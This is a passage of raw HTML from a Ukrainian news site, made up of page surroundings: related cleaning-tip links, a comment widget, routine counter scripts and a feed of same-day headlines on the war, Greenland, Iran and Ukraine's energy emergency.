            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/475265.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1702027205-vash-dim-syayatime-do-novorichnih-svyat-5-sposobiv-pribirannya-.html">
                                                    <img src="//uainfo.org/static/img/w/o/woman_decorating_christmas_tree_1303_11095_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1702027205-vash-dim-syayatime-do-novorichnih-svyat-5-sposobiv-pribirannya-.html">Ваш дім сяятиме до новорічних свят: 5 способів прибирання, які зроблять оселю бездоганною</a></h3>
                     <p class="meta">08.12.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1699259090-yak-pochistiti-radiator-batareyi-vid-pilu-shvidkiy-i-nadiyniy.html">
                                                    <img src="//uainfo.org/static/img/r/a/radiador_com_botao_de_temperatura_1284_6152_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1699259090-yak-pochistiti-radiator-batareyi-vid-pilu-shvidkiy-i-nadiyniy.html">Як почистити радіатор батареї від пилу: швидкий і надійний спосіб</a></h3>
                     <p class="meta">06.11.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1695721531-zhir-sam-vidpade-yak-legko-vidaliti-zhirniy-nalit-na-kuhni.html">
                                                    <img src="//uainfo.org/static/img/w/o/woman_wearing_green_rubber_gloves_23_2148520988_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1695721531-zhir-sam-vidpade-yak-legko-vidaliti-zhirniy-nalit-na-kuhni.html">Жир сам відпаде: як легко видалити жирний наліт на кухні з фасадів та інших поверхонь</a></h3>
                     <p class="meta">26.09.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '475265', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768386994-minimum-z-chasiv-gagarina-u-rosiyi-zafiksuvali-rekordne.html" style="">Мінімум з часів Гагаріна: у Росії зафіксували рекордне скорочення кількості космічних пусків, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386994-minimum-z-chasiv-gagarina-u-rosiyi-zafiksuvali-rekordne.html#mc-container" data-cackle-channel="532425" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768413994-pravila-komendantskoyi-godini-v-ukrayini-zminyat-na-tli.html" style="font-weight: bold;">Правила комендантської години в Україні змінять на тлі морозів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768413994-pravila-komendantskoyi-godini-v-ukrayini-zminyat-na-tli.html#mc-container" data-cackle-channel="532463" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768394645--morozi-dominuvatimut-nayblizhchim-chasom-natalka-didenko.html" style="">"Морози домінуватимуть найближчим часом". Наталка Діденко розповіла, якою завтра буде погода</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768394645--morozi-dominuvatimut-nayblizhchim-chasom-natalka-didenko.html#mc-container" data-cackle-channel="532439" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:52</time>
                    <h3><a href="/blognews/1768413144-ukrayina-zaprovadzhue-rezhim-nadzvichaynoyi-situatsiyi-v-energetitsi.html" style="font-weight: bold;">Україна запроваджує режим надзвичайної ситуації в енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768413144-ukrayina-zaprovadzhue-rezhim-nadzvichaynoyi-situatsiyi-v-energetitsi.html#mc-container" data-cackle-channel="532462" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:36</time>
                    <h3><a href="/blognews/1768411723-ssha-mozhut-atakuvati-iran-protyagom-24-godin-tegeran-nalashtovaniy.html" style="">США можуть атакувати Іран протягом 24 годин: що відбувається</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768411723-ssha-mozhut-atakuvati-iran-protyagom-24-godin-tegeran-nalashtovaniy.html#mc-container" data-cackle-channel="532461" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html" style="">Не хотіла залишати РФ: у європейської компанії Путін відібрав чотири заводи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html#mc-container" data-cackle-channel="532424" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html" style="">Втрати Росії на фронті наближаються до точки перелому, - Business Inside</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">243</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html#mc-container" data-cackle-channel="532459" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768401901-bazhannya-trampa-zahopiti-grenlandiyu-pidtrimuyut-lishe-17-.html" style="">Бажання Трампа захопити Гренландію підтримують лише 17% американців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768401901-bazhannya-trampa-zahopiti-grenlandiyu-pidtrimuyut-lishe-17-.html#mc-container" data-cackle-channel="532450" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768405558-tramp-vimagae-vid-daniyi-zabiratisya-z-grenlandiyi-.html" style="">Трамп вимагає від Данії "забиратися з Гренландії"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768405558-tramp-vimagae-vid-daniyi-zabiratisya-z-grenlandiyi-.html#mc-container" data-cackle-channel="532453" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1259</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html#mc-container" data-cackle-channel="532445" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html" style="">У ЗСУ розповіли, для чого росіяни хочуть захопити Степногірськ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html#mc-container" data-cackle-channel="532454" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768386171--odnorazovi-diversanti-rf-siyut-haos-v-evropi-ta-pidrivayut.html" style="">"Одноразові" диверсанти РФ сіють хаос в Європі та підривають підтримку України, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386171--odnorazovi-diversanti-rf-siyut-haos-v-evropi-ta-pidrivayut.html#mc-container" data-cackle-channel="532422" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1768390323-frantsiya-vidkrie-konsulstvo-u-grenlandiyi.html" style="">Франція відкриє консульство у Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390323-frantsiya-vidkrie-konsulstvo-u-grenlandiyi.html#mc-container" data-cackle-channel="532434" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768385827-rosiya-ne-mae-efektivnoyi-protidiyi-balistichnim-raketam-.html" style="">Росія не має ефективної протидії балістичним ракетам, — військовий аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768385827-rosiya-ne-mae-efektivnoyi-protidiyi-balistichnim-raketam-.html#mc-container" data-cackle-channel="532420" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html" style="">"Бути батьками особливої дитини – це щоденна боротьба": родині потрібна допомога! </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html#mc-container" data-cackle-channel="532377" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768384878-uryad-rf-oprilyudniv-zvit-z-rekordnim-padinnyam-tsini-na-rosiysku.html" style="">Уряд РФ оприлюднив звіт з рекордним падінням ціни на російську нафту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">226</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384878-uryad-rf-oprilyudniv-zvit-z-rekordnim-padinnyam-tsini-na-rosiysku.html#mc-container" data-cackle-channel="532418" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:46</time>
                    <h3><a href="/blognews/1768395066-tramp-nato-stane-silnishim-yakshcho-ssha-keruvatimut-grenlandieyu.html" style="">Трамп: НАТО стане сильнішим, якщо США керуватимуть Гренландією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768395066-tramp-nato-stane-silnishim-yakshcho-ssha-keruvatimut-grenlandieyu.html#mc-container" data-cackle-channel="532440" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:40</time>
                    <h3><a href="/blognews/1768401658-ssha-prizupinyayut-vidachu-viz-gromadyanam-75-krayin-zokrema.html" style="font-weight: bold;">США призупиняють видачу віз громадянам 75 країн, зокрема Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768401658-ssha-prizupinyayut-vidachu-viz-gromadyanam-75-krayin-zokrema.html#mc-container" data-cackle-channel="532449" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html" style="">Президент України провів нараду із новим міністром оборони: "Головне – захист неба"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html#mc-container" data-cackle-channel="532448" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768384591-rf-zalishitsya-lishe-z-kndr-ekspert-poyasniv-vazhlivist-protestiv.html" style="">РФ залишиться лише з КНДР: експерт пояснив важливість протестів в Ірані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384591-rf-zalishitsya-lishe-z-kndr-ekspert-poyasniv-vazhlivist-protestiv.html#mc-container" data-cackle-channel="532417" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1768400303-400-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html" style="">400 багатоповерхових будинків Києва залишаються без опалення. Частині з них тепло планують подати сьогодні до вечора, – Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768400303-400-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532447" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768388461-zmi-nazvali-chotiri-stsenariyi-vtruchannya-trampa-v-situatsiyu.html" style="">ЗМІ назвали чотири сценарії втручання Трампа в ситуацію в Ірані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768388461-zmi-nazvali-chotiri-stsenariyi-vtruchannya-trampa-v-situatsiyu.html#mc-container" data-cackle-channel="532430" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:07</time>
                    <h3><a href="/blognews/1768399706-rubio-doruchili-pidgotuvati-propozitsiyu-pro-kupivlyu-grenlandiyi-.html" style="">Рубіо доручили підготувати пропозицію про купівлю Гренландії: NBC дізнався суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768399706-rubio-doruchili-pidgotuvati-propozitsiyu-pro-kupivlyu-grenlandiyi-.html#mc-container" data-cackle-channel="532446" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768383760-ispaniya-peredast-ukrayini-radar-yakiy-bachit-vse-u-nebi-.html" style="">Іспанія передасть Україні радар, який бачить все у небі, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383760-ispaniya-peredast-ukrayini-radar-yakiy-bachit-vse-u-nebi-.html#mc-container" data-cackle-channel="532415" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768390100-ssha-rekomenduvali-chastini-viyskovih-terminovo-pokinuti.html" style="">США рекомендували частині військових терміново покинути базу у Катарі, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390100-ssha-rekomenduvali-chastini-viyskovih-terminovo-pokinuti.html#mc-container" data-cackle-channel="532433" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1768397224-lavrov-ne-otsiniv-ideyu-makrona-pogovoriti-z-putinim.html" style="">Лавров не оцінив ідею Макрона поговорити з Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397224-lavrov-ne-otsiniv-ideyu-makrona-pogovoriti-z-putinim.html#mc-container" data-cackle-channel="532444" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768383378-rosiyski-stribuni-z-tramplina-propustyat-olimpiadu-2026.html" style="">Російські стрибуни з трампліна пропустять Олімпіаду-2026 через проблеми з візами в Європі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383378-rosiyski-stribuni-z-tramplina-propustyat-olimpiadu-2026.html#mc-container" data-cackle-channel="532414" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768397039-dmitro-nataluha-ocholiv-fond-derzhmayna.html" style="font-weight: bold;">Дмитро Наталуха очолив Фонд держмайна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397039-dmitro-nataluha-ocholiv-fond-derzhmayna.html#mc-container" data-cackle-channel="532443" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768396460-polipshennya-grafikiv-vidklyuchen-mozhe-buti-vzhe-v-chetver-.html" style="">Поліпшення графіків відключень може бути вже в четвер, але якщо не буде масованих атак, - Свириденко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768396460-polipshennya-grafikiv-vidklyuchen-mozhe-buti-vzhe-v-chetver-.html#mc-container" data-cackle-channel="532442" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1768380298--ne-znayu-yak-vin-zhiviy-ministr-ohoroni-zdorov-ya-ssha-rozkritikuvav.html" style="">«Не знаю, як він живий»: міністр охорони здоров’я США розкритикував харчування Трампа під час поїздок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">324</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768380298--ne-znayu-yak-vin-zhiviy-ministr-ohoroni-zdorov-ya-ssha-rozkritikuvav.html#mc-container" data-cackle-channel="532405" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:43</time>
                    <h3><a href="/blognews/1768394103-evrokomisiya-oprilyudnila-plan-z-nadannya-ukrayini-90-mlrd-evro.html" style="">Єврокомісія оприлюднила план з надання Україні 90 млрд євро у 2026-27: дві третини підуть на ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768394103-evrokomisiya-oprilyudnila-plan-z-nadannya-ukrayini-90-mlrd-evro.html#mc-container" data-cackle-channel="532438" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1768379330-budanov-formue-komandu-v-ofisi-prezidenta-hto-z-zastupnikiv.html" style="">Буданов формує команду в Офісі президента: хто з заступників збереже посади</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">269</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768379330-budanov-formue-komandu-v-ofisi-prezidenta-hto-z-zastupnikiv.html#mc-container" data-cackle-channel="532402" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:24</time>
                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html" style="font-weight: bold;">Шмигаля призначили першим віцепрем'єром та міністром енергетики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html#mc-container" data-cackle-channel="532437" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html" style="">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html#mc-container" data-cackle-channel="532423" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1768386108-times-britaniya-mozhe-viluchati-naftu-z-tinovogo-flotu-rf.html" style="">Times: Британія може вилучати нафту з "тіньового флоту" РФ для фінансування України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386108-times-britaniya-mozhe-viluchati-naftu-z-tinovogo-flotu-rf.html#mc-container" data-cackle-channel="532421" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:52</time>
                    <h3><a href="/blognews/1768391495-yuliya-timoshenko-zayavila-shcho-opublikovani-zapisi-nabu-ne.html" style="">Юлія Тимошенко заявила, що опубліковані записи НАБУ не мають до неї жодного відношення </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768391495-yuliya-timoshenko-zayavila-shcho-opublikovani-zapisi-nabu-ne.html#mc-container" data-cackle-channel="532436" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:45</time>
